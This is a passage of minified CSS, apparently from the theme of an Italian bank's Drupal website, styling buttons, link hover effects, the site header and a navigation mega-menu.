.wrapper-blocco .group-text-element .field--name-field-link-blocco a,.paragraph--type--sub-element-popup-content .field--name-field-title-discover,article.special-pages .field--name-field-link-discover a,article.landing .field--name-field-link-discover a,article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a,article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a,.view-in-evidenza .views-field-view-node a,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf,.view-anniversario-subscribe-links .field--item a,.link-download-button,.link-download-button-white-hover{white-space:nowrap;display:inline-block;line-height:1;font-size:1rem;padding:14px 20px;text-decoration:none !important;background-color:#005366;color:#fff;}@media all and (max-width:600px){.link-more,.link-more-button,.link-more-button-inverted,.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover,article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a,article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a,article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a,.link-more-button-inverted-blu,.ccb_yearbook_helpers_token,.link-more-button-2,#ccb-locator-map button#searchButton,.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a,.paragraph--type--sub-element-popup-content .field--name-field-title-discover,article.special-pages .field--name-field-link-discover a,article.landing .field--name-field-link-discover a,article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a,article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a,.view-in-evidenza .views-field-view-node a,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf,.view-anniversario-subscribe-links .field--item a,.link-download-button,.link-download-button-white-hover{white-space:normal;}}@media all and (max-width:480px){.link-more,.link-more-button,.link-more-button-inverted,.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover,article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a,article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a,article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a,.link-more-button-inverted-blu,.ccb_yearbook_helpers_token,.link-more-button-2,#ccb-locator-map button#searchButton,.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a,.paragraph--type--sub-element-popup-content .field--name-field-title-discover,article.special-pages .field--name-field-link-discover a,article.landing .field--name-field-link-discover a,article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a,article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a,.view-in-evidenza .views-field-view-node a,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf,.view-anniversario-subscribe-links .field--item a,.link-download-button,.link-download-button-white-hover{padding:14px;font-size:0.875rem;}}.link-more:not(.ext):after,.link-more-button:not(.ext):after,.link-more-button-inverted:not(.ext):after,.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover:not(.ext):after,.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover:not(.ext):after,.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover:not(.ext):after,.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover:not(.ext):after,article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a:not(.ext):after,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a:not(.ext):after,article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a:not(.ext):after,article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a:not(.ext):after,.link-more-button-inverted-blu:not(.ext):after,.ccb_yearbook_helpers_token:not(.ext):after,.link-more-button-2:not(.ext):after,#ccb-locator-map button#searchButton:not(.ext):after,.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a:not(.ext):after,.paragraph--type--sub-element-popup-content .field--name-field-title-discover:not(.ext):after,article.special-pages .field--name-field-link-discover a:not(.ext):after,article.landing .field--name-field-link-discover a:not(.ext):after,.view-in-evidenza .views-field-view-node a:not(.ext):after,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim:not(.ext):after,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap:not(.ext):after,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf:not(.ext):after,.view-anniversario-subscribe-links .field--item a:not(.ext):after,.link-download-button:not(.ext):after,.link-download-button-white-hover:not(.ext):after{display:inline-block;font-size:0.9375rem;line-height:1;vertical-align:middle;padding-left:10px;position:relative;bottom:2px;}.link-more:hover,.link-more-button:hover,.link-more-button-inverted:hover,.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a:hover,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a:hover,article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a:hover,article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a:hover,.link-more-button-inverted-blu:hover,.ccb_yearbook_helpers_token:hover,.link-more-button-2:hover,#ccb-locator-map button#searchButton:hover,.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a:hover,.paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,article.special-pages .field--name-field-link-discover a:hover,article.landing .field--name-field-link-discover a:hover,.view-in-evidenza .views-field-view-node a:hover,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim:hover,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap:hover,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf:hover,.view-anniversario-subscribe-links .field--item a:hover,.link-download-button:hover,.link-download-button-white-hover:hover{background-color:#FDBA27;color:#005366;}.link-more:hover:after,.link-more-button:hover:after,.link-more-button-inverted:hover:after,.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover:after,.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover:after,.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover:after,.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover:after,article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a:hover:after,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a:hover:after,article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a:hover:after,article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a:hover:after,.link-more-button-inverted-blu:hover:after,.ccb_yearbook_helpers_token:hover:after,.link-more-button-2:hover:after,#ccb-locator-map button#searchButton:hover:after,.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a:hover:after,.paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover:after,article.special-pages .field--name-field-link-discover a:hover:after,article.landing .field--name-field-link-discover a:hover:after,.view-in-evidenza .views-field-view-node a:hover:after,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim:hover:after,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap:hover:after,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf:hover:after,.view-anniversario-subscribe-links .field--item a:hover:after,.link-download-button:hover:after,.link-download-button-white-hover:hover:after{animation:arrow 0.4s linear infinite alternate;}.link-more.ext:after,.ext.link-more-button:after,.ext.link-more-button-inverted:after,.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .ext.field--name-field-title-discover:after,.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .ext.field--name-field-title-discover:after,.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .ext.field--name-field-title-discover:after,.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .ext.field--name-field-title-discover:after,article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a.ext:after,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a.ext:after,article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a.ext:after,article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a.ext:after,.ext.link-more-button-inverted-blu:after,.ext.ccb_yearbook_helpers_token:after,.ext.link-more-button-2:after,#ccb-locator-map button.ext#searchButton:after,.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a.ext:after,.paragraph--type--sub-element-popup-content .ext.field--name-field-title-discover:after,article.special-pages .field--name-field-link-discover a.ext:after,article.landing .field--name-field-link-discover a.ext:after,.view-in-evidenza .views-field-view-node a.ext:after,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .ext.view-all-sim:after,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .ext.view-all-cap:after,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .ext.view-pdf:after,.view-anniversario-subscribe-links .field--item a.ext:after,.ext.link-download-button:after,.ext.link-download-button-white-hover:after{content:none;}.link-more.ext > span,.ext.link-more-button > span,.ext.link-more-button-inverted > span,.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .ext.field--name-field-title-discover > span,.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .ext.field--name-field-title-discover > span,.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .ext.field--name-field-title-discover > span,.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .ext.field--name-field-title-discover > span,article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a.ext > span,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a.ext > span,article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a.ext > span,article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a.ext > span,.ext.link-more-button-inverted-blu > span,.ext.ccb_yearbook_helpers_token > span,.ext.link-more-button-2 > span,#ccb-locator-map button.ext#searchButton > span,.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a.ext > span,.paragraph--type--sub-element-popup-content .ext.field--name-field-title-discover > span,article.special-pages .field--name-field-link-discover a.ext > span,article.landing .field--name-field-link-discover a.ext > span,.view-in-evidenza .views-field-view-node a.ext > span,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .ext.view-all-sim > span,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .ext.view-all-cap > span,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .ext.view-pdf > span,.view-anniversario-subscribe-links .field--item a.ext > span,.ext.link-download-button > span,.ext.link-download-button-white-hover > span{margin-left:10px;}.link-more-button-inverted,.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover,article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a,article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a,article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a{background-color:#fff;color:#005366;margin:0 15px 0 0;}.link-more-button-inverted:hover,.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a:hover,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a:hover,article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a:hover,article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a:hover{background-color:#FDBA27;color:#005366;}.link-more-button-inverted:hover:after,.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover:after,.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover:after,.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover:after,.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover:after,article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a:hover:after,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a:hover:after,article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a:hover:after,article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a:hover:after{animation:arrow 0.4s linear infinite alternate;}.link-more-button-inverted-blu,.ccb_yearbook_helpers_token{background-color:#fff;color:#005366;margin:0 15px 0 0;}.link-more-button-inverted-blu:hover,.ccb_yearbook_helpers_token:hover{background-color:#005366;color:#fff;}.link-more-button-inverted-blu:hover:after,.ccb_yearbook_helpers_token:hover:after{animation:arrow 0.4s linear infinite alternate;}.link-download-button-white-hover:hover{background-color:#fff;}.link-download-button-white-hover:hover:after{animation:arrow 0.4s linear infinite alternate;}.link-more-button-2{background-color:#fff;color:#000;margin:0;padding-left:0;text-transform:none;font-weight:400;}.link-more-button-2:hover{background-color:#fff;color:#000;font-weight:600;}.link-more-button-2:hover:after{color:#FDBA27;animation:arrow 0.4s linear infinite alternate;}a:hover .link-more-button-2{background-color:#fff;color:#000;font-weight:600;}a:hover .link-more-button-2:after{color:#FDBA27;animation:arrow 0.4s linear infinite alternate;}a:hover .link-more-button-inverted-blu,a:hover .ccb_yearbook_helpers_token{background-color:#005366;color:#fff;}a:hover .link-more-button-inverted-blu:after,a:hover .ccb_yearbook_helpers_token:after{animation:arrow 0.4s linear infinite alternate;}.framed-thumb,article.special-pages .paragraph--type--section-component-photo-popup .mpopup-trigger,article.landing .paragraph--type--section-component-photo-popup .mpopup-trigger{width:calc(160px + 10px *2);position:relative;}.framed-thumb .field--type-image,article.special-pages .paragraph--type--section-component-photo-popup .mpopup-trigger .field--type-image,article.landing .paragraph--type--section-component-photo-popup .mpopup-trigger .field--type-image{padding:10px;background-color:#fff;box-shadow:0px 3px 12px rgba(0,0,0,0.1);cursor:pointer;}.framed-thumb .field--type-image img,article.special-pages .paragraph--type--section-component-photo-popup .mpopup-trigger .field--type-image img,article.landing .paragraph--type--section-component-photo-popup .mpopup-trigger .field--type-image img{display:block;width:160px;height:auto;}.framed-thumb .field--name-field-title,article.special-pages .paragraph--type--section-component-photo-popup .mpopup-trigger .field--name-field-title,article.landing .paragraph--type--section-component-photo-popup .mpopup-trigger .field--name-field-title{padding-top:10px;font-size:1.25rem;line-height:1.15;cursor:pointer;}.link-more-button-rounded,.link-more-button-rounded-blue,.link-more-button-rounded-white,.link-more-button-rounded-white-transparent{border:1px solid;border-radius:22px;text-transform:uppercase;font-size:16px;line-height:20px;padding:10px 40px;}.link-more-button-rounded:not(.no-icon-link):after,.link-more-button-rounded-blue:not(.no-icon-link):after,.link-more-button-rounded-white:not(.no-icon-link):after,.link-more-button-rounded-white-transparent:not(.no-icon-link):after{display:inline-block;font-size:0.9375rem;line-height:1;vertical-align:middle;padding-left:20px;position:relative;bottom:2px;}.link-more-button-rounded:hover,.link-more-button-rounded-blue:hover,.link-more-button-rounded-white:hover,.link-more-button-rounded-white-transparent:hover{font-weight:600;}.link-more-button-rounded-blue{background-color:#005366;border-color:#005366;color:white;}.link-more-button-rounded-blue:active,.link-more-button-rounded-blue:visited{color:white;}.link-more-button-rounded-blue:hover{background:white;color:#005366;}.link-more-button-rounded-white{border-color:white;background-color:white;color:#005366;}.link-more-button-rounded-white:active,.link-more-button-rounded-white:visited{color:#005366;}.link-more-button-rounded-white:hover{background:#005366;color:white;}.link-more-button-rounded-white-transparent{border-color:white;background-color:transparent;color:white;}.link-more-button-rounded-white-transparent:active,.link-more-button-rounded-white-transparent:visited{color:white;}.link-more-button-rounded-white-transparent:hover{background:white;color:#005366;}.container-flex{display:flex;flex-direction:row;flex-wrap:nowrap;align-content:center;justify-content:center;align-items:stretch;}.container-flex > *{flex:1 1 0;}.section-component,.section-component-color-light,.section-component-color-primary,.section-component-color-secondary{padding:60px 15px;}.section-component-color-primary{background:#005366;}.section-component-color-secondary{background:#FDBA27;}.section-component-color-light{background:#f4f3f3;}.section-component-inner{max-width:1200px;margin:0 auto;}html{font-family:"Futura PT Multilingual W01",Arial,Helvetica,sans-serif;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{overflow-x:hidden;padding-top:0 !important;margin-top:0;font-family:"Futura PT Multilingual W01",Arial,Helvetica,sans-serif;font-size:1rem;color:#454545;}a{color:#005366;text-decoration:none;transition:all .3s;}a:active,a:focus,a:hover{color:#188988;text-decoration:none;}.padding-300 .field--name-field-section-component{padding-top:300px !important;padding-bottom:300px !important;}.no-padding .field--name-field-section-component{padding:0px !important;}.no-padding .field--name-field-section-component .field--item{padding:0px !important;}.small-width .field--name-field-section-component > .field--item{max-width:846px !important;}.hidden-element{display:none !important;}@media (pointer:fine){.visible-touch-only{display:none;}}.no-padding-top .field--name-field-section-component .field--item:first-child{padding-top:0px !important;}.main-container{margin-top:0px;}body.page-node-type-page .main-container,body.page-node-type-events .main-container,body.page-node-type-news .main-container,body.page-node-type-press-release .main-container,body.page-node-type-prodotti .main-container,body.page-node-type-in-primo-piano .main-container,body.page-node-type-disclosure-obligations-notice .main-container,body.page-node-type-documents .main-container{max-width:1170px;padding:0 15px;margin:0 auto 0;}.row{font-size:0;vertical-align:top;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{display:inline-block;float:none;font-size:1rem;vertical-align:top;}#page-wrapper{padding-top:0 !important;}header.container-fluid{padding:0;}header #header-superheader{height:38px;background-color:#005366;background-image:url(/themes/custom/ccb/images/pittogramma-positivo.svg);background-repeat:no-repeat;background-size:100px 100px;z-index:999;}header #header-superheader .region-superheader{max-width:1170px;padding:0 15px;margin:0 auto !important;height:38px;text-align:right;}header.navbar-default{width:100%;top:0;z-index:1001;background-color:#fff;border:0;border-bottom:1px solid #AAAAAA;border-color:#AAAAAA;}header .navbar-header{float:none;max-width:1170px;padding:0 15px;margin:0 auto !important;}header #block-searchform{float:right;max-width:190px;border-radius:22px;overflow:hidden;height:44px;margin-top:20px;}header #block-searchform .input-group input,header #block-searchform .input-group button{background:#f4f3f3;height:44px;border:0;color:#AAAAAA;}header #block-searchform .input-group input{box-shadow:none;}header #block-searchform .input-group button{padding:6px 14px;}header #block-mainnavigation{clear:both;position:relative;}header #block-mainnavigation ul.nav{float:none;display:flex;transition:all 400ms;}header #block-mainnavigation ul.nav > li{flex-grow:1;position:static;align-self:center;max-width:260px;}header #block-mainnavigation ul.nav > li > a{color:#005366;text-transform:uppercase;text-align:center;position:relative;font-weight:600;}header #block-mainnavigation ul.nav > li > a:focus{outline:5px auto #000000;outline-offset:-2px;}header #block-mainnavigation ul.nav > li > a .caret{display:none;}header #block-mainnavigation ul.nav > li > a:hover{color:#FDBA27;background-color:#005366;}header #block-mainnavigation ul.nav > li > a.active-trail{color:#FDBA27;background-color:#005366;}header #block-mainnavigation ul.nav > li > a.active-trail:after{content:"";position:absolute;bottom:0;left:0;background-color:#FDBA27;height:5px;width:100%;}header #block-mainnavigation ul.nav > li > ul{display:block;width:100%;border:0;box-shadow:none;background-color:#005366;color:#fff;font-size:1.5rem;column-count:3;column-fill:balance;padding:50px 0;transform-origin:top;animation-fill-mode:forwards;transform:scale(1,0);visibility:hidden;transition:all 400ms;}header #block-mainnavigation ul.nav > li > ul:before{content:"";position:absolute;width:100vw;height:100%;left:50%;margin-left:-50vw;background-color:#005366;top:0;z-index:-1;box-shadow:inset 5px 0 10px 0 rgba(0,0,0,0.2);}header #block-mainnavigation ul.nav > li > ul:before > li{z-index:2;}header #block-mainnavigation ul.nav > li > ul a{color:#fff;padding:3px 25px;white-space:normal;}header #block-mainnavigation ul.nav > li > ul a:hover{color:#FDBA27;}header #block-mainnavigation ul.nav > li > ul > li.active-trail > a{padding-left:25px;color:#FDBA27;position:relative;}header #block-mainnavigation ul.nav > li > ul > li.active-trail > a:before{position:absolute;left:0;top:50%;margin-top:-6px;font-size:0.9375rem;}header #block-mainnavigation ul.nav > li > .menu-image + ul{column-count:unset;display:grid;grid-template-columns:repeat(auto-fit,minmax(130px,1fr));grid-gap:25px;text-align:justify;}header #block-mainnavigation ul.nav > li > .menu-image + ul > li{display:inline-block;position:relative;font-size:0;min-width:130px;max-width:200px;background-color:#7c7c7c;}header #block-mainnavigation ul.nav > li > .menu-image + ul > li:before{content:"";height:0;display:inline-block;padding-top:100%;width:1px;position:relative;}header #block-mainnavigation ul.nav > li > .menu-image + ul > li > a{font-size:2rem;position:absolute;top:0;left:0;height:100%;width:100%;background-size:contain;padding:20px;box-shadow:0 0 10px 0 rgba(0,0,0,0.5);overflow:hidden;line-height:1em;}header #block-mainnavigation ul.nav > li > .menu-image + ul > li > a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;margin:0;background-color:rgba(0,0,0,0.4);}header #block-mainnavigation ul.nav > li > .menu-image + ul > li > a span{position:absolute;top:50%;text-align:center;transform:translateY(-50%);left:0;width:100%;padding:20px;}header #block-mainnavigation ul.nav > li > .menu-image + ul > li a{position:absolute;font-size:1.375rem;}header #block-mainnavigation ul.nav > li > .menu-semi-image-1 + ul{column-count:4;}header #block-mainnavigation ul.nav > li > .menu-semi-image-1 + ul > li.first{width:210px;break-inside:avoid;}header #block-mainnavigation ul.nav > li > .menu-semi-image-1 + ul > li.first a{position:relative;display:block;width:210px;height:210px;text-align:center;font-size:1.75rem;line-height:1.1;padding:0;background-size:cover;overflow:hidden;}header #block-mainnavigation ul.nav > li > .menu-semi-image-1 + ul > li.first a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;margin:0;background-color:rgba(0,0,0,0.4);}header #block-mainnavigation ul.nav > li > .menu-semi-image-1 + ul > li.first a span{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;padding:0 20px;}header #block-mainnavigation ul.nav > li > .menu-semi-image-1 + ul > li.first{break-after:column;break-before:column;}header #block-mainnavigation ul.nav > li > .menu-semi-image + ul{column-count:4;}header #block-mainnavigation ul.nav > li > .menu-semi-image + ul > li.first,header #block-mainnavigation ul.nav > li > .menu-semi-image + ul > li.first + li{width:210px;box-shadow:0 0 10px 0 rgba(0,0,0,0.5);break-inside:avoid;}header #block-mainnavigation ul.nav > li > .menu-semi-image + ul > li.first a,header #block-mainnavigation ul.nav > li > .menu-semi-image + ul > li.first + li a{position:relative;display:block;width:210px;height:210px;text-align:center;font-size:1.75rem;line-height:1.1;padding:0;background-size:cover;overflow:hidden;}header #block-mainnavigation ul.nav > li > .menu-semi-image + ul > li.first a:before,header #block-mainnavigation ul.nav > li > .menu-semi-image + ul > li.first + li a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;margin:0;background-color:rgba(0,0,0,0.4);}header #block-mainnavigation ul.nav > li > .menu-semi-image + ul > li.first a span,header #block-mainnavigation ul.nav > li > .menu-semi-image + ul > li.first + li a span{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;padding:0 20px;}header #block-mainnavigation ul.nav > li > .menu-semi-image + ul > li.first + li{break-after:column;break-before:column;}header #block-mainnavigation ul.nav > li > .menu-semi-image-3 + ul{column-count:4;}header #block-mainnavigation ul.nav > li > .menu-semi-image-3 + ul > li.first,header #block-mainnavigation ul.nav > li > .menu-semi-image-3 + ul > li.first + li,header #block-mainnavigation ul.nav > li > .menu-semi-image-3 + ul > li.first + li + li{width:210px;break-inside:avoid;}header #block-mainnavigation ul.nav > li > .menu-semi-image-3 + ul > li.first a,header #block-mainnavigation ul.nav > li > .menu-semi-image-3 + ul > li.first + li a,header #block-mainnavigation ul.nav > li > .menu-semi-image-3 + ul > li.first + li + li a{position:relative;display:block;width:210px;height:210px;text-align:center;font-size:1.75rem;line-height:1.1;padding:0;background-size:cover;overflow:hidden;}header #block-mainnavigation ul.nav > li > .menu-semi-image-3 + ul > li.first a:before,header #block-mainnavigation ul.nav > li > .menu-semi-image-3 + ul > li.first + li a:before,header #block-mainnavigation ul.nav > li > .menu-semi-image-3 + ul > li.first + li + li a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;margin:0;background-color:rgba(0,0,0,0.4);}header #block-mainnavigation ul.nav > li > .menu-semi-image-3 + ul > li.first a span,header #block-mainnavigation ul.nav > li > .menu-semi-image-3 + ul > li.first + li a span,header #block-mainnavigation ul.nav > li > .menu-semi-image-3 + ul > li.first + li + li a span{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;padding:0 20px;}header #block-mainnavigation ul.nav > li > .menu-semi-image-3 + ul > li.first + li{break-after:column;break-before:column;}header #block-mainnavigation ul.nav > li > .menu-semi-image-3 + ul .sust-item-text-container{display:inline-block;vertical-align:top;}header #block-mainnavigation ul.nav > li > .menu-semi-image-3 + ul .sust-item-text-container li 